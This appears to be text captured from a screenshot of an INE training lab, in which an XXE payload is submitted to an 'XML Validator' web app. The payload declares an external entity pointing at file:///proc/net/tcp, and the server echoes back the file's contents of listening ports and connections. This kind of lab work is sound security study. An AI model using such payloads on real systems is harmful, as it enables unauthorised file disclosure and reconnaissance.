 XMLValidator
demo.ine.local:5000
XML Validator
<data>&file;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE data [ <!ENTITY file SYSTEM "file:///proc/net/tcp"> ]> <data> sl local_address rem_address st tx_queue rx_queue tr tm-&gt;when retrnsmt
uid timeout inode 0: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74435656 1 0000000000000000 100 0 0 10 0 1: 0100007F:22B8 00000000:0000 0A
00000000:00000000 00:00000000 00000000 0 0 74418007 1 0000000000000000 100 0 0 10 0 2: 0B00007F:9599 00000000:0000 0A 00000000:00000000 00:00000000 00000000 65534 0
74430920 1 0000000000000000 100 0 0 10 0 3: 00000000:1F40 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74434697 1 0000000000000000 100 0 0 10 0 4:
034CDCC0:1F40 024CDCC0:EB4C 06 00000000:00000000 03:0000176F 00000000 0 0 0 3 0000000000000000 5: 034CDCC0:1F40 024CDCC0:EB4E 01 00000000:00000000 00:00000000
00000000 0 0 74434828 1 0000000000000000 20 4 30 10 -1 </data>
Shell No. 1
XMLValidator — Mo...
1 2 3 4 10:41